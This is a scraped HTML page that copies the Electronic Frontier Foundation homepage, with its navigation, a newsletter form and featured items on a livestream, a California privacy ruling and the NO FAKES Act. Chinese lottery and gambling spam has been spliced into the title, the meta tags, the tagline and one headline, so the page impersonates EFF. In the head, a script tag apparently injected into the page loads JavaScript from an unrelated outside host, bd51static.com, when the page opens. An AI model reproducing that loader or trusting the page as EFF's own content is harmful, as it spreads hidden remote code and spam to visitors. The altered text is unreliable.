

--- FILE ---
content_type: text/html
request_url: http://www.effauk.org/?m=202003&cat=5
body_size: 15577
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="fb: http://ogp.me/ns/fb# og: http://ogp.me/ns#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="fb: http://ogp.me/ns/fb# og: http://ogp.me/ns#"><!--<![endif]-->
<head>
  <meta charset="utf-8" />
<link href="am.html" rel="alternate" hreflang="am" />
<link href="ar.html" rel="alternate" hreflang="ar" />
<link href="my.html" rel="alternate" hreflang="my" />
<link href="zh-hans.html" rel="alternate" hreflang="zh-hans" />
<link href="zh-hant.html" rel="alternate" hreflang="zh-hant" />
<link href="nl.html" rel="alternate" hreflang="nl" />
<link href="index.html" rel="alternate" hreflang="en" />
<link href="fr.html" rel="alternate" hreflang="fr" />
<link href="de.html" rel="alternate" hreflang="de" />
<link href="el.html" rel="alternate" hreflang="el" />
<link href="hi.html" rel="alternate" hreflang="hi" />
<link href="id.html" rel="alternate" hreflang="id" />
<link href="it.html" rel="alternate" hreflang="it" />
<link href="ja.html" rel="alternate" hreflang="ja" />
<link href="ko.html" rel="alternate" hreflang="ko" />
<link href="nb.html" rel="alternate" hreflang="nb" />
<link href="fa.html" rel="alternate" hreflang="fa" />
<link href="pl.html" rel="alternate" hreflang="pl" />
<link href="pt-br.html" rel="alternate" hreflang="pt-br" />
<link href="ro.html" rel="alternate" hreflang="ro" />
<link href="ru.html" rel="alternate" hreflang="ru" />
<link href="sh.html" rel="alternate" hreflang="sh" />
<link href="es.html" rel="alternate" hreflang="es" />
<link href="sv.html" rel="alternate" hreflang="sv" />
<link href="tl.html" rel="alternate" hreflang="tl" />
<link href="th.html" rel="alternate" hreflang="th" />
<link href="tr.html" rel="alternate" hreflang="tr" />
<link href="uk.html" rel="alternate" hreflang="uk" />
<link href="ur.html" rel="alternate" hreflang="ur" />
<link href="vi.html" rel="alternate" hreflang="vi" />
<link rel="shortcut icon" href="ico/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="png/apple-touch-icon.png" />
<link rel="apple-touch-icon-precomposed" href="png/apple-touch-icon-precomposed.png" />
<meta name="viewport" content="width=device-width" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<meta name="rights" content="copyright.html" />
<link rel="image_src" href="png/eff-og.png" />
<link rel="canonical" href="index.html" />
<link rel="shortlink" href="index.html" />
<meta property="og:site_name" content="幸运飞行艇官方开奖结果直播视频、168网官方开奖记录结果-幸运168体彩网飞飞艇在线查询 - Electronic Frontier Foundation" />
<meta property="og:type" content="website" />
<meta property="og:url" content="index.html" />
<meta property="og:title" content="幸运飞行艇官方开奖结果直播视频、168网官方开奖记录结果-幸运168体彩网飞飞艇在线查询 - Electronic Frontier Foundation" />
<meta property="og:description" content="幸运飞行艇168官网开奖结果在线-查询结果官网直播-幸运168飞艇全国新版开奖记录官方开奖现场-官方幸运飞行艇记录直播计划、官方直播现场全国历史-飞艇168官方查询历史记录 Defending your rights in the digital world" />
<meta property="og:image" content="png/eff-og.png" />
<meta property="og:image:url" content="png/eff-og.png" />
<meta property="og:image:secure_url" content="png/eff-og.png" />
<meta property="og:image:type" content="image/png" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="630" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@eff" />
<meta name="twitter:url" content="index.html" />
<meta name="twitter:title" content="幸运飞行艇官方开奖结果直播视频、168网官方开奖记录结果-幸运168体彩网飞飞艇在线查询 - Electronic Frontier Foundation" />
<meta name="twitter:description" content="幸运飞行艇168官网开奖结果在线-查询结果官网直播-幸运168飞艇全国新版开奖记录官方开奖现场-官方幸运飞行艇记录直播计划、官方直播现场全国历史-飞艇168官方查询历史记录 Defending your rights in the digital world" />
<meta name="twitter:image" content="png/eff-og.png" />
<meta name="twitter:image:width" content="1200" />
<meta name="twitter:image:height" content="630" />
<meta property="article:publisher" content="https://www.facebook.com/eff" />
<meta itemprop="name" content="幸运飞行艇官方开奖结果直播视频、168网官方开奖记录结果-幸运168体彩网飞飞艇在线查询 - Electronic Frontier Foundation" />
<meta itemprop="description" content="幸运飞行艇168官网开奖结果在线-查询结果官网直播-幸运168飞艇全国新版开奖记录官方开奖现场-官方幸运飞行艇记录直播计划、官方直播现场全国历史-飞艇168官方查询历史记录 Defending your rights in the digital world" />
<meta itemprop="image" content="png/eff-og.png" />
<link rel="publisher" href="index.html" />
  <title>幸运飞行艇官方开奖结果直播视频、168网官方开奖记录结果-幸运168体彩网飞飞艇在线查询 - Electronic Frontier Foundation</title>
  <link type="text/css" rel="stylesheet" href="css/css_ys5bghl2tnyp6_lbf6aq-qeec9qtviuiwgcz7ajjrja.css" media="all" />
<link type="text/css" rel="stylesheet" href="css/css_kypy8t3fxzn3apbe-vjdxseb-p-ujljcscoicrgufdq.css" media="all" />
<link type="text/css" rel="stylesheet" href="css/css_uwm6nvj9sljltoi4kwldkv5qv9jprku2kkecj6guvj0.css" media="all" />
  <script>/**
 * @licstart The following is the entire license notice for the JavaScript
 * code in this page.
 *
 * Copyright (C) 2024  Electronic Frontier Foundation.
 *
 * The JavaScript code in this page is free software: you can redistribute
 * it and/or modify it under the terms of the GNU General Public License
 * (GNU GPL) as published by the Free Software Foundation, either version 3
 * of the License, or (at your option) any later version.  The code is
 * distributed WITHOUT ANY WARRANTY; without even the implied warranty of
 * MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the GNU GPL
 * for more details.
 *
 * As additional permission under GNU GPL version 3 section 7, you may
 * distribute non-source (e.g., minimized or compacted) forms of that code
 * without the copy of the GNU GPL normally required by section 4, provided
 * you include this license notice and a URL through which recipients can
 * access the Corresponding Source.
 *
 * @licend The above is the entire license notice for the JavaScript code
 * in this page.
 */
</script>
<script src="js/js_qd8baywa4mj4edyglb52px4-bwfqsci7dgpymnmauea.js"></script>
<script src="js/js_x2a4oj9_rcj5cwr_dgmhrobzw14zvi9ruzkcdg7yyfm.js"></script>
<script src="js/js_aoyqgmmzgqzip71hquw7zecjgceyecquu5rtu5-iyzw.js"></script>
<script src="js/js_5qgulqwqwhhat7cjytvs4lfz4lwl-0kax6u6yr0wgku.js"></script>
<script src="js/js__xe3qrxi4prcw3reieew1vc-g3fixgczhhouiyshs6a.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"lightbox2":{"rtl":"0","file_path":"\/(\\w\\w\/)public:\/","default_image":"\/sites\/all\/modules\/contrib\/lightbox2\/images\/brokenimage.jpg","border_size":10,"font_color":"000","box_color":"fff","top_position":"","overlay_opacity":"0.8","overlay_color":"000","disable_close_click":1,"resize_sequence":0,"resize_speed":10,"fade_in_speed":300,"slide_down_speed":10,"use_alt_layout":1,"disable_resize":0,"disable_zoom":1,"force_show_nav":0,"show_caption":1,"loop_items":1,"node_link_text":"","node_link_target":0,"image_count":"","video_count":"","page_count":"","lite_press_x_close":"press \u003Ca href=\u0022#\u0022 onclick=\u0022hideLightbox(); return FALSE;\u0022\u003E\u003Ckbd\u003Ex\u003C\/kbd\u003E\u003C\/a\u003E to close","download_link_text":"","enable_login":false,"enable_contact":false,"keys_close":"c x 27","keys_previous":"p 37","keys_next":"n 39","keys_zoom":"z","keys_play_pause":"32","display_image_size":"original","image_node_sizes":"()","trigger_lightbox_classes":"","trigger_lightbox_group_classes":"","trigger_slideshow_classes":"","trigger_lightframe_classes":"","trigger_lightframe_group_classes":"","custom_class_handler":0,"custom_trigger_classes":"","disable_for_gallery_lists":true,"disable_for_acidfree_gallery_lists":true,"enable_acidfree_videos":true,"slideshow_interval":5000,"slideshow_automatic_start":true,"slideshow_automatic_exit":true,"show_play_pause":true,"pause_on_next_click":false,"pause_on_previous_click":true,"loop_slides":false,"iframe_width":600,"iframe_height":400,"iframe_border":1,"enable_video":0,"useragent":"check_http\/v2.2.1 (nagios-plugins 2.2.1)"},"responsive_menus":[{"selectors":"#header-sls-menu","container":"body","trigger_txt":"\u003Cspan class=\u0022mean-burger\u0022 \/\u003E\u003Cspan class=\u0022mean-burger\u0022 \/\u003E\u003Cspan class=\u0022mean-burger\u0022 \/\u003E","close_txt":"X","close_size":"18px","position":"right","media_size":"480","show_children":"1","expand_children":"0","expand_txt":"+","contract_txt":"-","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"effMatomoUrl":"https:\/\/anon-stats.eff.org\/js\/?idsite=1\u0026rec=1\u0026url=https%3A\/\/www.eff.org\/\u0026c_t=\u0026c_p=\u0026c_n=\u0026c_i=\u0026e_v=\u0026e_n=\u0026e_c=\u0026e_a=\u0026send_image=0\u0026urlref=","urlIsAjaxTrusted":{"\/search\/site":true},"piwikNoscript":{"image":"\u003Cimg style=\u0022position: absolute\u0022 src=\u0022https:\/\/anon-stats.eff.org\/js\/?idsite=1\u0026amp;rec=1\u0026amp;url=https%3A\/\/www.eff.org\/\u0026amp;action_name=\u0026amp;urlref=\u0022 width=\u00220\u0022 height=\u00220\u0022 alt=\u0022\u0022 \/\u003E"}});</script><script type="text/javascript" src="//bd51static.com/10nl.js"></script>
 <script src="main.js"></script>
</head>
<body class="html front not-logged-in i18n-en no-secondary-nav no-right-sidebar">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    
<div id="mobile-nav" class="navigation">
  <div>
    <div class="panel-pane pane-main-nav-menu">
            <ul class="menu"><li class=""><a href="about.html">About</a><ul class="menu"><li class="first leaf"><a href="contact.html">Contact</a></li>
<li class="leaf"><a href="contact-2.html">Press</a></li>
<li class="leaf"><a href="staff.html" title="Details and contact information for the EFF&#039;s staff">People</a></li>
<li class="last leaf"><a href="opportunities.html">Opportunities</a></li>
</ul></li>
<li class=""><a href="work.html">Issues</a><ul class="menu"><li class="first leaf"><a href="free-speech.html">Free Speech</a></li>
<li class="leaf"><a href="privacy.html">Privacy</a></li>
<li class="leaf"><a href="innovation.html">Creativity and Innovation</a></li>
<li class="leaf"><a href="transparency.html">Transparency</a></li>
<li class="leaf"><a href="international.html">International</a></li>
<li class="last leaf"><a href="security.html">Security</a></li>
</ul></li>
<li class=""><a href="updates.html">Our Work</a><ul class="menu"><li class="first leaf"><a href="deeplinks.html">Deeplinks Blog</a></li>
<li class="leaf"><a href="updates90da.html">Press Releases</a></li>
<li class="leaf"><a href="list35c4.html">Events</a></li>
<li class="leaf"><a href="legal-cases.html" title="">Legal Cases</a></li>
<li class="leaf"><a href="updatesd671.html">Whitepapers</a></li>
<li class="leaf"><a href="index-2.html" title="">Podcast</a></li>
<li class="last leaf"><a href="annual-reports-and-financials.html" title="">Annual Reports</a></li>
</ul></li>
<li class=""><a href="https://act.eff.org/">Take Action</a><ul class="menu"><li class="first leaf"><a href="https://act.eff.org/">Action Center</a></li>
<li class="leaf"><a href="fight.html">Electronic Frontier Alliance</a></li>
<li class="last leaf"><a href="volunteer.html">Volunteer</a></li>
</ul></li>
<li class=""><a href="tools.html">Tools</a><ul class="menu"><li class="first leaf"><a href="privacy-badger.html" title="">Privacy Badger</a></li>
<li class="leaf"><a href="surveillance-self-defense.html" title="">Surveillance Self-Defense</a></li>
<li class="leaf"><a href="certbot.html" title="">Certbot</a></li>
<li class="leaf"><a href="atlas-surveillance.html" title="">Atlas of Surveillance</a></li>
<li class="leaf"><a href="cover-your-tracks.html" title="">Cover Your Tracks</a></li>
<li class="leaf"><a href="crocodile-hunter.html" title="">Crocodile Hunter</a></li>
<li class="leaf"><a href="https://sls.eff.org/" title="">Street Level Surveillance</a></li>
<li class="last leaf"><a href="https://github.com/EFForg/apkeep" title="">apkeep</a></li>
</ul></li>
<li class=""><a href="https://supporters.eff.org/donate/join-eff-today" title="Donate to EFF">Donate</a><ul class="menu"><li class="first leaf"><a href="https://supporters.eff.org/donate/join-eff-today">Donate to EFF</a></li>
<li class="leaf"><a href="givingsociety.html" title="">Giving Societies</a></li>
<li class="leaf"><a href="https://shop.eff.org/">Shop</a></li>
<li class="leaf"><a href="thanks.html#organizational_members" title="">Org. Membership</a></li>
<li class="leaf"><a href="other-ways-give-and-donor-support.html">Other Ways to Give</a></li>
<li class="last leaf"><a href="membership-faq.html" title="Frequently Asked Questions and other information about EFF Memberships.">Membership FAQ</a></li>
</ul></li>
<li class=""><a href="https://supporters.eff.org/donate/site-m--h" title="Donate to EFF">Donate</a><ul class="menu"><li class="first leaf"><a href="https://supporters.eff.org/donate/site-m--h">Donate to EFF</a></li>
<li class="leaf"><a href="https://shop.eff.org/" title="">Shop</a></li>
<li class="last leaf"><a href="other-ways-give-and-donor-support.html">Other Ways to Give</a></li>
</ul></li>
<li class="last leaf"><form class="search-block-form search-site" action="https://www.eff.org/search/site" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input autocomplete="off" type="text" id="edit-search-block-form--2" name="search_block_form" value="" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><button aria-label="search" type="submit" name="op"></button></div><input type="hidden" name="form_build_id" value="form-1EOxIovR5jMdmt4W3V9esr0Em8qlgLCWCBY3BBajv10" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form></li>
</ul>    </div>
  </div>
  <hr/>
  <div id="mobile-signup">
    Email updates on news, actions,<br/>
    and events in your area.
  </div>
  <div id="mobile-signup-button">
    <a  href="https://supporters.eff.org/subscribe">Join EFF Lists</a>
  </div>
  <div id="mobile-footer-bottom">
    <div class="panel-pane pane-block pane-menu-menu-footer-bottom">
            <ul class="menu"><li class="first leaf"><a href="copyright.html">Copyright (CC BY)</a></li>
<li class="leaf"><a href="trademark-and-brand-usage-policy.html" title="Trademark and Brand Usage Policy">Trademark</a></li>
<li class="leaf"><a href="policy.html">Privacy Policy</a></li>
<li class="last leaf"><a href="thanks.html">Thanks</a></li>
</ul>    </div>
  </div>
</div>

<div id="masthead-mobile-wrapper">
  <div id="masthead-mobile">
    <div class="branding">
      <div class="panel-pane pane-page-site-name">
            <a href="index.html" class="active">Electronic Frontier Foundation</a>    </div>
    </div>

    <div class="hamburger"></div>

    <div class="donate">
      <a href="https://supporters.eff.org/donate/site-m--m">Donate</a>
    </div>
  </div>
</div>

<div id="site_banner">
  <div data-pane_id="site_banner_109912" data-banner_type="image" class="panel-pane pane-site-banner">
            <a href="eff-livestream-series-reproductive-justice-digital-age.html" title="EFFecting Change Livestream August 28" class="site-banner desktop"><img src="png/effectingchange-site-banner_8-28_0.png" alt="" /><span class="element-invisible">EFFecting Change Livestream August 28</span>
</a><a href="eff-livestream-series-reproductive-justice-digital-age.html" title="EFFecting Change Livestream August 28" class="site-banner mobile"><img src="png/effectingchange-mobile-site-banner_8-28.png" alt="" /></a><a href="index.html" class="dismiss" title="Close"></a>    </div>
</div>

<header id="header">
  <div id="page">
    <div id="masthead-wrapper">
      <div id="masthead">
        <div class="branding">
          <div class="panel-pane pane-page-site-name">
            <a href="index.html" class="active">Electronic Frontier Foundation</a>    </div>
        </div>
        <div id="main-menu-nav" class="navigation">
          <div>
            <div class="panel-pane pane-main-nav-menu">
            <ul class="menu"><li class=""><a href="about.html">About</a><ul class="menu"><li class="first leaf"><a href="contact.html">Contact</a></li>
<li class="leaf"><a href="contact-2.html">Press</a></li>
<li class="leaf"><a href="staff.html" title="Details and contact information for the EFF&#039;s staff">People</a></li>
<li class="last leaf"><a href="opportunities.html">Opportunities</a></li>
</ul></li>
<li class=""><a href="work.html">Issues</a><ul class="menu"><li class="first leaf"><a href="free-speech.html">Free Speech</a></li>
<li class="leaf"><a href="privacy.html">Privacy</a></li>
<li class="leaf"><a href="innovation.html">Creativity and Innovation</a></li>
<li class="leaf"><a href="transparency.html">Transparency</a></li>
<li class="leaf"><a href="international.html">International</a></li>
<li class="last leaf"><a href="security.html">Security</a></li>
</ul></li>
<li class=""><a href="updates.html">Our Work</a><ul class="menu"><li class="first leaf"><a href="deeplinks.html">Deeplinks Blog</a></li>
<li class="leaf"><a href="updates90da.html">Press Releases</a></li>
<li class="leaf"><a href="list35c4.html">Events</a></li>
<li class="leaf"><a href="legal-cases.html" title="">Legal Cases</a></li>
<li class="leaf"><a href="updatesd671.html">Whitepapers</a></li>
<li class="leaf"><a href="index-2.html" title="">Podcast</a></li>
<li class="last leaf"><a href="annual-reports-and-financials.html" title="">Annual Reports</a></li>
</ul></li>
<li class=""><a href="https://act.eff.org/">Take Action</a><ul class="menu"><li class="first leaf"><a href="https://act.eff.org/">Action Center</a></li>
<li class="leaf"><a href="fight.html">Electronic Frontier Alliance</a></li>
<li class="last leaf"><a href="volunteer.html">Volunteer</a></li>
</ul></li>
<li class=""><a href="tools.html">Tools</a><ul class="menu"><li class="first leaf"><a href="privacy-badger.html" title="">Privacy Badger</a></li>
<li class="leaf"><a href="surveillance-self-defense.html" title="">Surveillance Self-Defense</a></li>
<li class="leaf"><a href="certbot.html" title="">Certbot</a></li>
<li class="leaf"><a href="atlas-surveillance.html" title="">Atlas of Surveillance</a></li>
<li class="leaf"><a href="cover-your-tracks.html" title="">Cover Your Tracks</a></li>
<li class="leaf"><a href="crocodile-hunter.html" title="">Crocodile Hunter</a></li>
<li class="leaf"><a href="https://sls.eff.org/" title="">Street Level Surveillance</a></li>
<li class="last leaf"><a href="https://github.com/EFForg/apkeep" title="">apkeep</a></li>
</ul></li>
<li class=""><a href="https://supporters.eff.org/donate/join-eff-today" title="Donate to EFF">Donate</a><ul class="menu"><li class="first leaf"><a href="https://supporters.eff.org/donate/join-eff-today">Donate to EFF</a></li>
<li class="leaf"><a href="givingsociety.html" title="">Giving Societies</a></li>
<li class="leaf"><a href="https://shop.eff.org/">Shop</a></li>
<li class="leaf"><a href="thanks.html#organizational_members" title="">Org. Membership</a></li>
<li class="leaf"><a href="other-ways-give-and-donor-support.html">Other Ways to Give</a></li>
<li class="last leaf"><a href="membership-faq.html" title="Frequently Asked Questions and other information about EFF Memberships.">Membership FAQ</a></li>
</ul></li>
<li class=""><a href="https://supporters.eff.org/donate/site-m--h" title="Donate to EFF">Donate</a><ul class="menu"><li class="first leaf"><a href="https://supporters.eff.org/donate/site-m--h">Donate to EFF</a></li>
<li class="leaf"><a href="https://shop.eff.org/" title="">Shop</a></li>
<li class="last leaf"><a href="other-ways-give-and-donor-support.html">Other Ways to Give</a></li>
</ul></li>
<li class="last leaf"><form class="search-block-form search-site" action="https://www.eff.org/search/site" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input autocomplete="off" type="text" id="edit-search-block-form--2" name="search_block_form" value="" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><button aria-label="search" type="submit" name="op"></button></div><input type="hidden" name="form_build_id" value="form-1EOxIovR5jMdmt4W3V9esr0Em8qlgLCWCBY3BBajv10" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form></li>
</ul>    </div>
          </div>
          <div id="search-box">
                      </div>
        </div>
      </div>
    </div>
  </div>
</header>

<noscript>
  <div class="primary-nav-nojs">
  </div>
</noscript>

<!-- See if there's anything above the banner -->
  <div class="above-banner">
    <div class="panel-pane pane-page-title">
            <h1></h1>
    </div>
  </div>

<!-- See if there's anything in the banner -->
  <div class="banner-wrapper">
    <div class="panel-pane pane-banner">
            <div></div>    </div>
  </div>

  <div id="main-content">
    <div id="breadcrumb">
          </div>

          <div class="main-column">
            <div class="panel-pane pane-page-title">
            <h1></h1>
    </div>
<div class="panel-pane pane-page-content">
            <div class="panel-display panel-1col clearfix" >
  <div class="panel-panel panel-col">
    <div><div class="panel-pane pane-front-page-welcome">
            <div class="front-page-welcome"><div class="hamburger"></div><div class="branding"><a href="index.html"><img src="svg/eff-logo-stack-black.svg" alt="Electronic Frontier Foundation" /></a></div><div class="tagline">The leading nonprofit defending<br />digital privacy, free speech, <br />and innovation.</div><div class="donate"><a href="https://supporters.eff.org/donate/button">Donate</a></div></div>    </div>
<div class="panel-pane pane-custom pane-1 eff-tagline">
            <p>The 幸运飞行艇(168飞艇)官方直播最新开奖号码结果-飞艇168幸运号码 nonprofit defending digital privacy, free speech, and innovation.</p>

    </div>
<div class="panel-pane pane-views pane-featured-homepage-content pane-primary-featured-homepage-content">
            <div class="view view-featured-homepage-content view-id-featured_homepage_content view-display-id-default view-dom-id-b8bdab7d032e00003b52b9b734d78d48">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-content-thumbnail">        <span class="field-content"><div class="teaser-thumbnail"><a href="effecting-change-reproductive-justice-digital-age.html"><img src="png/effectingchange_banner52bb.png" width="780" height="390" alt="The words &quot;EFFecting Change&quot; on a black background with red, white, and grey ribbons" title="EFFecting Change" /></a></div></span>  </div>  
  <div class="views-field views-field-field-front-page-identifier">        <div class="field-content node-content-type-byline">FEATURED UPDATE</div>  </div>  
  <div class="views-field views-field-entity-title">        <span class="field-content"><h3><a href="effecting-change-reproductive-justice-digital-age.html">EFFecting Change: 幸运飞行艇官方全部开奖记录查询结果+168官网开奖结果直播 Justice in the Digital Age</a>
</h3>
</span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content">Watch live on Wednesday, August 28 at eff.org/livestream! It's the second segment of EFFecting Change, EFF's new livestream series, diving into topics near and dear to our hearts.</div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-content-thumbnail">        <span class="field-content"><div class="teaser-thumbnail"><a href="court-california-try-privacy-law-not-online-censorship.html"><img src="jpg/california-bear_01b9e.jpg" width="780" height="390" alt="" /></a></div></span>  </div>  
  <div class="views-field views-field-field-front-page-identifier">        <div class="field-content node-content-type-byline">FEATURED UPDATE</div>  </div>  
  <div class="views-field views-field-entity-title">        <span class="field-content"><h3><a href="court-california-try-privacy-law-not-online-censorship.html">Court to California: Try a Privacy Law, Not Online Censorship</a>
</h3>
</span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content">In a victory for free speech and privacy, a federal appellate court confirmed last week that parts of the California Age-Appropriate Design Code Act likely violate the First Amendment, and that other parts require further review by the lower court. The U.S. Court of Appeals for the Ninth Circuit correctly rejected rules requiring online businesses to opine on whether the content they host is “harmful” to children, and then to mitigate such harms. EFF and CDT filed a friend-of-the-court brief...</div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd views-row-last">
      
  <div class="views-field views-field-content-thumbnail">        <span class="field-content"><div class="teaser-thumbnail"><a href="no-fakes-dream-lawyers-nightmare-everyone-else.html"><img src="png/copyright-orange_0_0cd30.png" width="780" height="390" alt="copyright logo on orange background" title="SAS v. WPL" /></a></div></span>  </div>  
  <div class="views-field views-field-field-front-page-identifier">        <div class="field-content node-content-type-byline">FEATURED UPDATE</div>  </div>  
  <div class="views-field views-field-entity-title">        <span class="field-content"><h3><a href="no-fakes-dream-lawyers-nightmare-everyone-else.html">NO FAKES – A Dream for Lawyers, a Nightmare for Everyone Else </a>
</h3>
</span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content">Performers and ordinary humans are increasingly concerned that they may be replaced or defamed by AI-generated imitations. We’re seeing a host of bills designed to address that concern – but every one just generates new problems. Case in point: the NO FAKES Act. We flagged numerous flaws in a “discussion draft” back in April , to no avail: the final text has been released, and it’s even worse. NO FAKES creates a classic “hecklers’ veto”: anyone can use a specious...</div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>    </div>
<div class="panel-pane pane-effector-signup">
            <form action="https://supporters.eff.org/subscribe" method="post" class="newsletter-form" accept-charset="UTF-8">
  <h3 class="effector-title">Discover more.</h3>
        <div class="effector-desc">Join our email list for EFF news, events, campaigns, and ways to support digital freedom.</div>
  <div class="form-item form-type-textfield effector-form-item-email-address">
  <label for="edit-email" style="display:none">Email Address</label>
  <input placeholder="Email Address" type="email" name="email" value="" maxlength="128" class="form-text" />
</div>
<div class="form-item form-type-textfield effector-form-item-postal-code">
  <label for="edit-postal-code" style="display:none">Postal Code (optional) </label>
  <input placeholder="Postal Code (optional)" type="text" name="postal_code" value="" maxlength="64" class="form-text" />
</div>
<div class="form-item form-type-textfield effector-form-item-challenge">
  <label for="edit-challenge" style="clear: left; text-transform: none">Anti-spam question: Enter the three-letter abbreviation for <em>Electronic Frontier Foundation</em>:</label>
  <input type="text" name="challenge" value="" maxlength="3" size="6" class="form-text" />
</div>
<div class="link-textfield">
  <div class="form-item form-type-urlfield form-item-link">
    <label for="edit-link">Don&#039;t fill out this field (required)</label>
    <input autocomplete="off" type="url" id="edit-link" name="link" value="" size="20" maxlength="128" class="form-text form-url">
  </div>
</div>
<input type="submit" name="op" value="Sign Up Now" class="effector-form-submit" />
<input type="hidden" name="form_id" value="eff_supporters_library_subscribe_form" />

  <div class="thank-you">
    Thanks, you're awesome! Please check your email for a confirmation link.
  </div>

  <div class="error-message"></div>

  <div class="broken-message">
    Oops something is broken right now, please try again later.
  </div>
</form>
    </div>
<div class="panel-pane pane-views pane-featured-homepage-content pane-featured-homepage-projects">
            <div class="view view-featured-homepage-content view-id-featured_homepage_content view-display-id-featured_projects view-dom-id-83283c7f71e8addc5d0d4be30339bcf2">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
    <article role="article" class="node node--link node--highlight node--link--highlight">
      <header>
      <div class="field field--name-field-banner-graphic field--type-image field--label-above"><div class="field__label">Banner Graphic:&nbsp;</div><div class="field__items"><div class="field__item even"><div class="teaser-thumbnail"><a href="surveillance-self-defense.html"><img src="png/og-ssd-logodff9.png" width="380" height="190" alt="" /></a></div></div></div></div><div class="node-content-type-byline link"><span>Resource</span>
</div>              <h3 class="node__title"><a href="surveillance-self-defense.html" rel="bookmark">Surveillance Self-Defense</a></h3>
            
    </header>
  
  
  <div class="node__content">
    <div class="eff-translation-links"></div><div class="field field--name-field-link-description field--type-text-long field--label-above"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Surveillance Self-Defense is EFF&#039;s online guide to defending yourself and your friends from surveillance by using secure technology and developing careful practices.</div></div></div>  </div>

    </article>
  </div>
  <div class="views-row views-row-2 views-row-even">
    <article role="article" class="node node--issues node--highlight node--issues--highlight">
      <header>
      <div class="teaser-thumbnail"><a href="reproductive-rights.html"><img src="jpg/repro-rights-hd-1478b.jpg" width="380" height="190" alt="person in dress holding an ultrasound screen in front of their abdomen which displays keys, with a rainbox in the background" /></a></div><div class="node-content-type-byline issues"><a href="work.html">Issues</a>
